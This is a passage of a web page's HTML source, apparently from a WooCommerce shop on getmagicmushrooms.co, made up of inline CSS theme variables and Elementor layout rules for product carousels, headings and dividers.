--wvs-single-product-item-width:60px;
--wvs-single-product-item-height:60px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>



<link rel='stylesheet' id='healfio-css' href='https://www.getmagicmushrooms.co/wp-content/themes/healfio-child/style.css?ver=1.26' type='text/css' media='all' />
<style id='healfio-inline-css' type='text/css'>
:root {
--primary-color: #2b2167;
--primary-hover-color: #20292f;
--primary-bg-color: #fafafa;
--header-bg-color: #f8f9fa;
--footer-bg-color: #f8f9fa;
--primary-dark-color: #20292f;
--title-color: #20292f;
--fw-title-color: #0a2540;
--price-color: #20292f;
--header-hover-color: #ebf4f2;
--btn-bg-color: #2b2167;
--btn-hover-color: #5de3c2;
--social-icon-txt-color: #ffffff;
--social-icon-color: #5de3c2;
--social-icon-hover-color: #5de3c2;
--woo-pr-fil-bg-color: #5de3c2;
--txt-select-bg-color: #cce7ea;
--price-tile-color: #20292f;
--sale-badge-bg-color: #2b2167;
--cart-count-color: #2b2167;
--success-icon-color: #2b2167;
}#main-header {position: relative; margin-bottom: 32px;}#site-footer {position: relative;}@media (min-width: 1200px) {#site-footer {margin-top: 20px;}}@media (min-width: 576px) and (max-width: 1199px) {#site-footer {margin-top: 70px;}}@media (max-width: 575px) {#site-footer {margin-top: 30px;}}@media (min-width: 1200px) and (max-width: 1490px) {:root {zoom: 0.85;}}#bg-header, #bg-footer {position: absolute; width: 100%; height: 100%; top: 0;}#bg-header {z-index: -1; height: 120%;}#bg-footer {z-index: 1; margin-top: 40px;}#header-wave {margin-bottom: -1px; width: 100%;}#magic-search .search-submit {display: none;}.onsale .onsale-svg {height: 100%;}#bg-header * {fill: #e4e4e4;}#bg-footer * {fill: #e7e7e7;}#header-wave * {fill: transparent;} @media (max-width: 1199px){#header-wave {height: 40px;} :root #main-header{margin-bottom: 32px;}} @media (min-width: 1200px){#header-wave {height: 55px;} :root #main-header{margin-top: 50px; margin-bottom: 50px;}}.post-author {display: none;}.post-date {display: none;}.post-comment-link {display: none;}.header-icons {display: none;} @media (max-width: 1199px) {.header-info {margin-top: 1rem;}}
/*# sourceURL=healfio-inline-css */
</style>


<style id='parent-style-inline-css' type='text/css'>
:root {
--primary-color: #2b2167;
--primary-hover-color: #20292f;
--primary-bg-color: #fafafa;
--header-bg-color: #f8f9fa;
--footer-bg-color: #f8f9fa;
--primary-dark-color: #20292f;
--title-color: #20292f;
--fw-title-color: #0a2540;
--price-color: #20292f;
--header-hover-color: #ebf4f2;
--btn-bg-color: #2b2167;
--btn-hover-color: #5de3c2;
--social-icon-txt-color: #ffffff;
--social-icon-color: #5de3c2;
--social-icon-hover-color: #5de3c2;
--woo-pr-fil-bg-color: #5de3c2;
--txt-select-bg-color: #cce7ea;
--price-tile-color: #20292f;
--sale-badge-bg-color: #2b2167;
--cart-count-color: #2b2167;
--success-icon-color: #2b2167;
}#main-header {position: relative; margin-bottom: 32px;}#site-footer {position: relative;}@media (min-width: 1200px) {#site-footer {margin-top: 20px;}}@media (min-width: 576px) and (max-width: 1199px) {#site-footer {margin-top: 70px;}}@media (max-width: 575px) {#site-footer {margin-top: 30px;}}@media (min-width: 1200px) and (max-width: 1490px) {:root {zoom: 0.85;}}#bg-header, #bg-footer {position: absolute; width: 100%; height: 100%; top: 0;}#bg-header {z-index: -1; height: 120%;}#bg-footer {z-index: 1; margin-top: 40px;}#header-wave {margin-bottom: -1px; width: 100%;}#magic-search .search-submit {display: none;}.onsale .onsale-svg {height: 100%;}#bg-header * {fill: #e4e4e4;}#bg-footer * {fill: #e7e7e7;}#header-wave * {fill: transparent;} @media (max-width: 1199px){#header-wave {height: 40px;} :root #main-header{margin-bottom: 32px;}} @media (min-width: 1200px){#header-wave {height: 55px;} :root #main-header{margin-top: 50px; margin-bottom: 50px;}}.post-author {display: none;}.post-date {display: none;}.post-comment-link {display: none;}.header-icons {display: none;} @media (max-width: 1199px) {.header-info {margin-top: 1rem;}}
/*# sourceURL=parent-style-inline-css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.getmagicmushrooms.co/wp-content/themes/healfio-child/style.css?ver=1.26' type='text/css' media='all' />

<style id='cartpops-frontend-inline-css' type='text/css'>
:root {
		--color-cpops-text-primary: #26180a;
		--color-cpops-text-secondary: #464646;
		--color-cpops-text-tertiary: #7a7a7a;
		--color-cpops-accent-color: #000000;
		--color-cpops-overlay-background: rgba(0, 0, 0, 0.887);
		--color-cpops-background-primary: #ffffff;
		--color-cpops-background-secondary: #f7f3fb;
		--color-cpops-button-primary-background: #2b2167;
		--color-cpops-button-primary-text: #ffffff;
		--color-cpops-button-secondary-background: #f7f3fb;
		--color-cpops-button-secondary-text: #26180a;
		--color-cpops-button-quantity-background: #f7f3fb;
		--color-cpops-button-quantity-text: #26180a;
		--color-cpops-input-quantity-background: #ffffff;
		--color-cpops-input-quantity-border: #f7f3fb;
		--color-cpops-input-quantity-text: #000000;
		--color-cpops-input-field-background: #ffffff;
		--color-cpops-input-field-text: #26180a;
		--color-cpops-border-color: #eaeaec;
		--color-cpops-recommendations-plus-btn-text: #000000;
		--color-cpops-recommendations-plus-btn-background: #999999;
		--color-cpops-drawer-recommendations-background: #ffffff;
		--color-cpops-drawer-recommendations-border: #000000;
		--color-cpops-drawer-recommendations-text: #000000;
		--color-cpops-popup-recommendations-background: #f7f3fb;
		--color-cpops-popup-recommendations-text: #26180a;
		--color-cpops-slider-pagination-bullet-active: #000000;
		--color-cpops-slider-pagination-bullet: #000000;
		--color-cpops-floating-cart-launcher-color: #ffffff;
		--color-cpops-floating-cart-launcher-background: #000000;
		--color-cpops-floating-cart-launcher-indicator-text: #000000;
		--color-cpops-floating-cart-launcher-indicator-background: #ffffff;
		--color-cpops-cart-launcher-background: rgba(255, 255, 255, 0);
		--color-cpops-cart-launcher-text: #000000;
		--color-cpops-cart-launcher-bubble-background: #000000;
		--color-cpops-cart-launcher-bubble-text: #000000;
		--color-cpops-close-color: #464646;
		--color-cpops-remove-color: #464646;
		--color-cpops-free-shipping-meter-background: #f7f3fb;
		--color-cpops-free-shipping-meter-background-active: #25a418;
		--color-cpops-state-success: #24a317;
		--color-cpops-state-warning: #ffdd57;
		--color-cpops-state-danger: #f14668;
		--cpops-animation-duration: 300ms;
		--cpops-width-drawer-desktop: 500px;
		--cpops-width-drawer-mobile: 90%;
		--cpops-white-space-text: break;
		
				--cpops-border-radius: 6px;
			}
/*# sourceURL=cartpops-frontend-inline-css */
</style>




<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-971{--e-global-color-primary:#01785C;--e-global-color-secondary:#54595F;--e-global-color-text:#000000;--e-global-color-accent:#F1F8F9;--e-global-color-e157d5e:#FFFFFF;--e-global-color-5a8a076:#959FB0;--e-global-color-2e0e010:#000000;--e-global-color-aaed178:#01785C;--e-global-color-b34e580:#01785C;--e-global-typography-primary-font-family:"Quicksand";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Quicksand";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Quicksand";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Quicksand";--e-global-typography-accent-font-weight:500;--e-global-typography-0060c01-font-family:"Quicksand";--e-global-typography-0060c01-font-size:36px;--e-global-typography-0060c01-font-weight:600;--e-global-typography-0060c01-line-height:49px;--e-global-typography-0060c01-letter-spacing:0.02777px;--e-global-typography-d5df55f-font-family:"Quicksand";--e-global-typography-d5df55f-font-size:48px;--e-global-typography-d5df55f-font-weight:600;--e-global-typography-d5df55f-line-height:61px;--e-global-typography-d5df55f-letter-spacing:0.02777px;--e-global-typography-93427c9-font-family:"Quicksand";--e-global-typography-93427c9-font-size:20px;--e-global-typography-93427c9-line-height:1.5em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1199px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}}@media(max-width:768px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:415px;}.e-con{--container-max-width:415px;}}
.elementor-18707 .elementor-element.elementor-element-2c66887 .elementor-repeater-item-99c9318 .swiper-slide-bg{background-color:#833ca3;background-image:url(https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Downtown-Milton-1.jpg);background-size:cover;}.elementor-18707 .elementor-element.elementor-element-2c66887 .elementor-repeater-item-99c9318 .elementor-background-overlay{background-color:#000000A6;}.elementor-18707 .elementor-element.elementor-element-2c66887 .elementor-repeater-item-8e78a2c .swiper-slide-bg{background-color:#bbbbbb;background-image:url(https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/shutterstock_1848089515.jpeg);background-size:cover;}.elementor-18707 .elementor-element.elementor-element-2c66887 .elementor-repeater-item-8e78a2c .elementor-background-overlay{background-color:#000000A6;}.elementor-18707 .elementor-element.elementor-element-2c66887 .swiper-slide{transition-duration:calc(8000ms*1.2);height:635px;}.elementor-18707 .elementor-element.elementor-element-2c66887{width:100%;max-width:100%;}.elementor-18707 .elementor-element.elementor-element-2c66887 .swiper-slide-contents{max-width:100%;}.elementor-18707 .elementor-element.elementor-element-2c66887 .swiper-slide-inner{text-align:center;}.elementor-18707 .elementor-element.elementor-element-a59af13{--spacer-size:50px;}.elementor-18707 .elementor-element.elementor-element-8052c74 .elementor-icon-box-wrapper{gap:15px;}.elementor-18707 .elementor-element.elementor-element-8052c74.elementor-view-stacked .elementor-icon{background-color:#2B2167;}.elementor-18707 .elementor-element.elementor-element-8052c74.elementor-view-framed .elementor-icon, .elementor-18707 .elementor-element.elementor-element-8052c74.elementor-view-default .elementor-icon{fill:#2B2167;color:#2B2167;border-color:#2B2167;}.elementor-18707 .elementor-element.elementor-element-8dc9b65 .elementor-icon-box-wrapper{gap:15px;}.elementor-18707 .elementor-element.elementor-element-8dc9b65.elementor-view-stacked .elementor-icon{background-color:#2B2167;}.elementor-18707 .elementor-element.elementor-element-8dc9b65.elementor-view-framed .elementor-icon, .elementor-18707 .elementor-element.elementor-element-8dc9b65.elementor-view-default .elementor-icon{fill:#2B2167;color:#2B2167;border-color:#2B2167;}.elementor-18707 .elementor-element.elementor-element-ed9a364 .elementor-icon-box-wrapper{gap:15px;}.elementor-18707 .elementor-element.elementor-element-ed9a364.elementor-view-stacked .elementor-icon{background-color:#2B2167;}.elementor-18707 .elementor-element.elementor-element-ed9a364.elementor-view-framed .elementor-icon, .elementor-18707 .elementor-element.elementor-element-ed9a364.elementor-view-default .elementor-icon{fill:#2B2167;color:#2B2167;border-color:#2B2167;}.elementor-18707 .elementor-element.elementor-element-39c29526{margin-top:-100px;margin-bottom:0px;}.elementor-18707 .elementor-element.elementor-element-51241a06.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-18707 .elementor-element.elementor-element-51241a06 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 15px;}.elementor-18707 .elementor-element.elementor-element-6e43b62{--spacer-size:108px;}.elementor-18707 .elementor-element.elementor-element-50a4c11d{text-align:center;}.elementor-18707 .elementor-element.elementor-element-50a4c11d .elementor-heading-title{font-size:46px;font-weight:800;}.elementor-18707 .elementor-element.elementor-element-28a74c98{--spacer-size:1px;}.elementor-18707 .elementor-element.elementor-element-599d2a3c .eael-product-carousel .product-details-wrap{text-align:center;padding:15px 15px 15px 15px;}.elementor-18707 .elementor-element.elementor-element-599d2a3c .eael-product-carousel .product-details-wrap .eael-star-rating{justify-content:center;}.elementor-18707 .elementor-element.elementor-element-599d2a3c .eael-woo-product-carousel-container .eael-product-carousel{background-color:#FFFFFF;}.elementor-18707 .elementor-element.elementor-element-599d2a3c .eael-product-carousel{border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-18707 .elementor-element.elementor-element-599d2a3c .eael-product-carousel .eael-product-price del{color:#025492;}.elementor-18707 .elementor-element.elementor-element-599d2a3c .eael-product-carousel .eael-product-price del .amount{color:#025492;}.elementor-18707 .elementor-element.elementor-element-599d2a3c .eael-product-carousel .eael-product-price .amount bdi{color:#025492;}.elementor-18707 .elementor-element.elementor-element-599d2a3c .eael-product-carousel .star-rating::before{color:#f2b01e;}.elementor-18707 .elementor-element.elementor-element-599d2a3c .eael-product-carousel .star-rating span::before{color:#f2b01e;}.elementor-18707 .elementor-element.elementor-element-599d2a3c .eael-woo-product-carousel-container .woocommerce div.products .product .star-rating{font-size:14px!important;}.elementor-18707 .elementor-element.elementor-element-599d2a3c .eael-woo-product-carousel-container .woocommerce div.products .product .star-rating::before{font-size:14px!important;}.elementor-18707 .elementor-element.elementor-element-599d2a3c .eael-woo-product-carousel-container .woocommerce div.products .product .star-rating span::before{font-size:14px!important;}.elementor-18707 .elementor-element.elementor-element-599d2a3c .woocommerce div.products div.product .onsale, .elementor-18707 .elementor-element.elementor-element-599d2a3c .woocommerce div.products div.product .eael-onsale{color:#fff;}.elementor-18707 .elementor-element.elementor-element-599d2a3c .eael-product-carousel .onsale, .elementor-18707 .elementor-element.elementor-element-599d2a3c .eael-product-carousel .eael-onsale{background-color:#000000;}.elementor-18707 .elementor-element.elementor-element-599d2a3c .eael-product-carousel .eael-onsale:not(.outofstock).sale-preset-4:after{border-left-color:#000000;border-right-color:#000000;}.elementor-18707 .elementor-element.elementor-element-599d2a3c .woocommerce div.products div.product .outofstock-badge, .elementor-18707 .elementor-element.elementor-element-599d2a3c .woocommerce div.products div.product .eael-onsale.outofstock{color:#fff;background-color:#000000;}.elementor-18707 .elementor-element.elementor-element-599d2a3c .woocommerce div.products div.product .eael-onsale.outofstock.sale-preset-4:after{border-left-color:#000000;border-right-color:#000000;}.elementor-18707 .elementor-element.elementor-element-599d2a3c .eael-product-carousel .icons-wrap li{border-color:#fff;}.elementor-18707 .elementor-element.elementor-element-599d2a3c .eael-product-carousel .icons-wrap li a{color:#FFFFFF !important;background-color:#01785C !important;}.elementor-18707 .elementor-element.elementor-element-599d2a3c .eael-product-carousel .icons-wrap.block-style{background-color:#01785C !important;}.eael-popup-details-render .elementor-element-599d2a3c .eael-product-quick-view-title.product_title.entry-title{color:#252525;}.eael-popup-details-render .elementor-element-599d2a3c div.product .price{color:#000000!important;}.eael-popup-details-render .elementor-element-599d2a3c div.product .price ins{color:#ff2a13!important;}.eael-popup-details-render .elementor-element-599d2a3c .woocommerce-product-details__short-description{color:#707070;}.eael-popup-details-render .elementor-element-599d2a3c .woocommerce-product-rating .star-rating::before, .eael-popup-details-render .elementor-element-599d2a3c .woocommerce-product-rating .star-rating span::before{color:#0274be;}.eael-popup-details-render .elementor-element-599d2a3c  a.woocommerce-review-link{color:#0274be;}.eael-popup-details-render .elementor-element-599d2a3c  a.woocommerce-review-link:hover{color:#0274be;}.eael-popup-details-render .elementor-element-599d2a3c div.product table tbody tr, .elementor-18707 .elementor-element.elementor-element-599d2a3c .eael-product-popup.woocommerce div.product .product_meta{border-color:#ccc;}.eael-popup-details-render .elementor-element-599d2a3c div.product form.cart div.quantity .qty, .elementor-18707 .elementor-element.elementor-element-599d2a3c .eael-product-popup.woocommerce div.product form.cart div.quantity > a, .elementor-18707 .elementor-element.elementor-element-599d2a3c .eael-product-popup.woocommerce div.product form.cart div.quantity > .button{color:#000;background-color:#fff;border-color:#000;}.eael-popup-details-render .elementor-element-599d2a3c div.product form.cart div.quantity .qty:focus{border-color:#000;}.eael-popup-details-render .elementor-element-599d2a3c .button, .eael-popup-details-render .elementor-element-599d2a3c button.button.alt{color:#fff;background-color:#F6F6F7;}.eael-popup-details-render .elementor-element-599d2a3c .button:hover, .eael-popup-details-render .elementor-element-599d2a3c button.button.alt:hover{color:#F5EAFF;background-color:#F12DE0;}.elementor-18707 .elementor-element.elementor-element-599d2a3c .swiper-container-wrap .swiper-pagination-bullet:not(.swiper-pagination-bullet-active){background:#000000;}.elementor-18707 .elementor-element.elementor-element-599d2a3c .swiper-container-wrap .swiper-button-next, .elementor-18707 .elementor-element.elementor-element-599d2a3c .swiper-container-wrap .swiper-button-prev{width:40px;height:40px;font-size:22px;}.elementor-18707 .elementor-element.elementor-element-599d2a3c .eael-no-posts-found{padding:25px 25px 25px 25px;text-align:center;}.elementor-18707 .elementor-element.elementor-element-6b281af{margin-top:-100px;margin-bottom:0px;}.elementor-18707 .elementor-element.elementor-element-5baa4f0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-18707 .elementor-element.elementor-element-5baa4f0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 15px;}.elementor-18707 .elementor-element.elementor-element-ea2d29b{--spacer-size:108px;}.elementor-18707 .elementor-element.elementor-element-4df821f{text-align:center;}.elementor-18707 .elementor-element.elementor-element-4df821f .elementor-heading-title{font-size:46px;font-weight:800;}.elementor-18707 .elementor-element.elementor-element-3ae8893{--spacer-size:1px;}.elementor-18707 .elementor-element.elementor-element-53f25e4 .eael-product-carousel .product-details-wrap{text-align:center;padding:15px 15px 15px 15px;}.elementor-18707 .elementor-element.elementor-element-53f25e4 .eael-product-carousel .product-details-wrap .eael-star-rating{justify-content:center;}.elementor-18707 .elementor-element.elementor-element-53f25e4 .eael-woo-product-carousel-container .eael-product-carousel{background-color:#FFFFFF;}.elementor-18707 .elementor-element.elementor-element-53f25e4 .eael-product-carousel{border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-18707 .elementor-element.elementor-element-53f25e4 .eael-product-carousel .eael-product-price del{color:#025492;}.elementor-18707 .elementor-element.elementor-element-53f25e4 .eael-product-carousel .eael-product-price del .amount{color:#025492;}.elementor-18707 .elementor-element.elementor-element-53f25e4 .eael-product-carousel .eael-product-price .amount bdi{color:#025492;}.elementor-18707 .elementor-element.elementor-element-53f25e4 .eael-product-carousel .star-rating::before{color:#f2b01e;}.elementor-18707 .elementor-element.elementor-element-53f25e4 .eael-product-carousel .star-rating span::before{color:#f2b01e;}.elementor-18707 .elementor-element.elementor-element-53f25e4 .eael-woo-product-carousel-container .woocommerce div.products .product .star-rating{font-size:14px!important;}.elementor-18707 .elementor-element.elementor-element-53f25e4 .eael-woo-product-carousel-container .woocommerce div.products .product .star-rating::before{font-size:14px!important;}.elementor-18707 .elementor-element.elementor-element-53f25e4 .eael-woo-product-carousel-container .woocommerce div.products .product .star-rating span::before{font-size:14px!important;}.elementor-18707 .elementor-element.elementor-element-53f25e4 .woocommerce div.products div.product .onsale, .elementor-18707 .elementor-element.elementor-element-53f25e4 .woocommerce div.products div.product .eael-onsale{color:#fff;}.elementor-18707 .elementor-element.elementor-element-53f25e4 .eael-product-carousel .onsale, .elementor-18707 .elementor-element.elementor-element-53f25e4 .eael-product-carousel .eael-onsale{background-color:#000000;}.elementor-18707 .elementor-element.elementor-element-53f25e4 .eael-product-carousel .eael-onsale:not(.outofstock).sale-preset-4:after{border-left-color:#000000;border-right-color:#000000;}.elementor-18707 .elementor-element.elementor-element-53f25e4 .woocommerce div.products div.product .outofstock-badge, .elementor-18707 .elementor-element.elementor-element-53f25e4 .woocommerce div.products div.product .eael-onsale.outofstock{color:#fff;background-color:#000000;}.elementor-18707 .elementor-element.elementor-element-53f25e4 .woocommerce div.products div.product .eael-onsale.outofstock.sale-preset-4:after{border-left-color:#000000;border-right-color:#000000;}.elementor-18707 .elementor-element.elementor-element-53f25e4 .eael-product-carousel .icons-wrap li{border-color:#fff;}.elementor-18707 .elementor-element.elementor-element-53f25e4 .eael-product-carousel .icons-wrap li a{color:#FFFFFF !important;background-color:#01785C !important;}.elementor-18707 .elementor-element.elementor-element-53f25e4 .eael-product-carousel .icons-wrap.block-style{background-color:#01785C !important;}.eael-popup-details-render .elementor-element-53f25e4 .eael-product-quick-view-title.product_title.entry-title{color:#252525;}.eael-popup-details-render .elementor-element-53f25e4 div.product .price{color:#000000!important;}.eael-popup-details-render .elementor-element-53f25e4 div.product .price ins{color:#ff2a13!important;}.eael-popup-details-render .elementor-element-53f25e4 .woocommerce-product-details__short-description{color:#707070;}.eael-popup-details-render .elementor-element-53f25e4 .woocommerce-product-rating .star-rating::before, .eael-popup-details-render .elementor-element-53f25e4 .woocommerce-product-rating .star-rating span::before{color:#0274be;}.eael-popup-details-render .elementor-element-53f25e4  a.woocommerce-review-link{color:#0274be;}.eael-popup-details-render .elementor-element-53f25e4  a.woocommerce-review-link:hover{color:#0274be;}.eael-popup-details-render .elementor-element-53f25e4 div.product table tbody tr, .elementor-18707 .elementor-element.elementor-element-53f25e4 .eael-product-popup.woocommerce div.product .product_meta{border-color:#ccc;}.eael-popup-details-render .elementor-element-53f25e4 div.product form.cart div.quantity .qty, .elementor-18707 .elementor-element.elementor-element-53f25e4 .eael-product-popup.woocommerce div.product form.cart div.quantity > a, .elementor-18707 .elementor-element.elementor-element-53f25e4 .eael-product-popup.woocommerce div.product form.cart div.quantity > .button{color:#000;background-color:#fff;border-color:#000;}.eael-popup-details-render .elementor-element-53f25e4 div.product form.cart div.quantity .qty:focus{border-color:#000;}.eael-popup-details-render .elementor-element-53f25e4 .button, .eael-popup-details-render .elementor-element-53f25e4 button.button.alt{color:#fff;background-color:#F6F6F7;}.eael-popup-details-render .elementor-element-53f25e4 .button:hover, .eael-popup-details-render .elementor-element-53f25e4 button.button.alt:hover{color:#F5EAFF;background-color:#F12DE0;}.elementor-18707 .elementor-element.elementor-element-53f25e4 .swiper-container-wrap .swiper-pagination-bullet:not(.swiper-pagination-bullet-active){background:#000000;}.elementor-18707 .elementor-element.elementor-element-53f25e4 .swiper-container-wrap .swiper-button-next, .elementor-18707 .elementor-element.elementor-element-53f25e4 .swiper-container-wrap .swiper-button-prev{width:40px;height:40px;font-size:22px;}.elementor-18707 .elementor-element.elementor-element-53f25e4 .eael-no-posts-found{padding:25px 25px 25px 25px;text-align:center;}.elementor-18707 .elementor-element.elementor-element-3de9f12{margin-top:-100px;margin-bottom:0px;}.elementor-18707 .elementor-element.elementor-element-48b851e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-18707 .elementor-element.elementor-element-48b851e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 15px;}.elementor-18707 .elementor-element.elementor-element-df9b2d5{--spacer-size:108px;}.elementor-18707 .elementor-element.elementor-element-efaa60f{text-align:center;}.elementor-18707 .elementor-element.elementor-element-efaa60f .elementor-heading-title{font-size:46px;font-weight:800;}.elementor-18707 .elementor-element.elementor-element-64ce98a{--spacer-size:1px;}.elementor-18707 .elementor-element.elementor-element-e93c08c .eael-product-carousel .product-details-wrap{text-align:center;padding:15px 15px 15px 15px;}.elementor-18707 .elementor-element.elementor-element-e93c08c .eael-product-carousel .product-details-wrap .eael-star-rating{justify-content:center;}.elementor-18707 .elementor-element.elementor-element-e93c08c .eael-woo-product-carousel-container .eael-product-carousel{background-color:#FFFFFF;}.elementor-18707 .elementor-element.elementor-element-e93c08c .eael-product-carousel{border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-18707 .elementor-element.elementor-element-e93c08c .eael-product-carousel .eael-product-price del{color:#025492;}.elementor-18707 .elementor-element.elementor-element-e93c08c .eael-product-carousel .eael-product-price del .amount{color:#025492;}.elementor-18707 .elementor-element.elementor-element-e93c08c .eael-product-carousel .eael-product-price .amount bdi{color:#025492;}.elementor-18707 .elementor-element.elementor-element-e93c08c .eael-product-carousel .star-rating::before{color:#f2b01e;}.elementor-18707 .elementor-element.elementor-element-e93c08c .eael-product-carousel .star-rating span::before{color:#f2b01e;}.elementor-18707 .elementor-element.elementor-element-e93c08c .eael-woo-product-carousel-container .woocommerce div.products .product .star-rating{font-size:14px!important;}.elementor-18707 .elementor-element.elementor-element-e93c08c .eael-woo-product-carousel-container .woocommerce div.products .product .star-rating::before{font-size:14px!important;}.elementor-18707 .elementor-element.elementor-element-e93c08c .eael-woo-product-carousel-container .woocommerce div.products .product .star-rating span::before{font-size:14px!important;}.elementor-18707 .elementor-element.elementor-element-e93c08c .woocommerce div.products div.product .onsale, .elementor-18707 .elementor-element.elementor-element-e93c08c .woocommerce div.products div.product .eael-onsale{color:#fff;}.elementor-18707 .elementor-element.elementor-element-e93c08c .eael-product-carousel .onsale, .elementor-18707 .elementor-element.elementor-element-e93c08c .eael-product-carousel .eael-onsale{background-color:#000000;}.elementor-18707 .elementor-element.elementor-element-e93c08c .eael-product-carousel .eael-onsale:not(.outofstock).sale-preset-4:after{border-left-color:#000000;border-right-color:#000000;}.elementor-18707 .elementor-element.elementor-element-e93c08c .woocommerce div.products div.product .outofstock-badge, .elementor-18707 .elementor-element.elementor-element-e93c08c .woocommerce div.products div.product .eael-onsale.outofstock{color:#fff;background-color:#000000;}.elementor-18707 .elementor-element.elementor-element-e93c08c .woocommerce div.products div.product .eael-onsale.outofstock.sale-preset-4:after{border-left-color:#000000;border-right-color:#000000;}.elementor-18707 .elementor-element.elementor-element-e93c08c .eael-product-carousel .icons-wrap li{border-color:#fff;}.elementor-18707 .elementor-element.elementor-element-e93c08c .eael-product-carousel .icons-wrap li a{color:#FFFFFF !important;background-color:#01785C !important;}.elementor-18707 .elementor-element.elementor-element-e93c08c .eael-product-carousel .icons-wrap.block-style{background-color:#01785C !important;}.eael-popup-details-render .elementor-element-e93c08c .eael-product-quick-view-title.product_title.entry-title{color:#252525;}.eael-popup-details-render .elementor-element-e93c08c div.product .price{color:#000000!important;}.eael-popup-details-render .elementor-element-e93c08c div.product .price ins{color:#ff2a13!important;}.eael-popup-details-render .elementor-element-e93c08c .woocommerce-product-details__short-description{color:#707070;}.eael-popup-details-render .elementor-element-e93c08c .woocommerce-product-rating .star-rating::before, .eael-popup-details-render .elementor-element-e93c08c .woocommerce-product-rating .star-rating span::before{color:#0274be;}.eael-popup-details-render .elementor-element-e93c08c  a.woocommerce-review-link{color:#0274be;}.eael-popup-details-render .elementor-element-e93c08c  a.woocommerce-review-link:hover{color:#0274be;}.eael-popup-details-render .elementor-element-e93c08c div.product table tbody tr, .elementor-18707 .elementor-element.elementor-element-e93c08c .eael-product-popup.woocommerce div.product .product_meta{border-color:#ccc;}.eael-popup-details-render .elementor-element-e93c08c div.product form.cart div.quantity .qty, .elementor-18707 .elementor-element.elementor-element-e93c08c .eael-product-popup.woocommerce div.product form.cart div.quantity > a, .elementor-18707 .elementor-element.elementor-element-e93c08c .eael-product-popup.woocommerce div.product form.cart div.quantity > .button{color:#000;background-color:#fff;border-color:#000;}.eael-popup-details-render .elementor-element-e93c08c div.product form.cart div.quantity .qty:focus{border-color:#000;}.eael-popup-details-render .elementor-element-e93c08c .button, .eael-popup-details-render .elementor-element-e93c08c button.button.alt{color:#fff;background-color:#F6F6F7;}.eael-popup-details-render .elementor-element-e93c08c .button:hover, .eael-popup-details-render .elementor-element-e93c08c button.button.alt:hover{color:#F5EAFF;background-color:#F12DE0;}.elementor-18707 .elementor-element.elementor-element-e93c08c .swiper-container-wrap .swiper-pagination-bullet:not(.swiper-pagination-bullet-active){background:#000000;}.elementor-18707 .elementor-element.elementor-element-e93c08c .swiper-container-wrap .swiper-button-next, .elementor-18707 .elementor-element.elementor-element-e93c08c .swiper-container-wrap .swiper-button-prev{width:40px;height:40px;font-size:22px;}.elementor-18707 .elementor-element.elementor-element-e93c08c .eael-no-posts-found{padding:25px 25px 25px 25px;text-align:center;}.elementor-18707 .elementor-element.elementor-element-c77ed58{text-align:center;}.elementor-18707 .elementor-element.elementor-element-11bb665{text-align:start;}.elementor-18707 .elementor-element.elementor-element-fbe22d6{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-18707 .elementor-element.elementor-element-fbe22d6 .elementor-divider-separator{width:100%;}.elementor-18707 .elementor-element.elementor-element-fbe22d6 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-18707 .elementor-element.elementor-element-296619f{text-align:center;}.elementor-18707 .elementor-element.elementor-element-e8ffb53{text-align:start;}.elementor-18707 .elementor-element.elementor-element-4a24d82{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-18707 .elementor-element.elementor-element-4a24d82 .elementor-divider-separator{width:100%;}.elementor-18707 .elementor-element.elementor-element-4a24d82 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-18707 .elementor-element.elementor-element-e72b89c{text-align:center;}.elementor-18707 .elementor-element.elementor-element-da5cb2d{text-align:start;}.elementor-18707 .elementor-element.elementor-element-09a6118{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-18707 .elementor-element.elementor-element-09a6118 .elementor-divider-separator{width:100%;}.elementor-18707 .elementor-element.elementor-element-09a6118 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-18707 .elementor-element.elementor-element-e5171f2{text-align:center;}.elementor-18707 .elementor-element.elementor-element-5bce79f{text-align:start;}.elementor-18707 .elementor-element.elementor-element-9ccab46{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-18707 .elementor-element.elementor-element-9ccab46 .elementor-divider-separator{width:100%;}.elementor-18707 .elementor-element.elementor-element-9ccab46 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-18707 .elementor-element.elementor-element-1c2a5e9{text-align:center;}.elementor-18707 .elementor-element.elementor-element-d480923{text-align:start;}.elementor-18707 .elementor-element.elementor-element-3d88f51{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-18707 .elementor-element.elementor-element-3d88f51 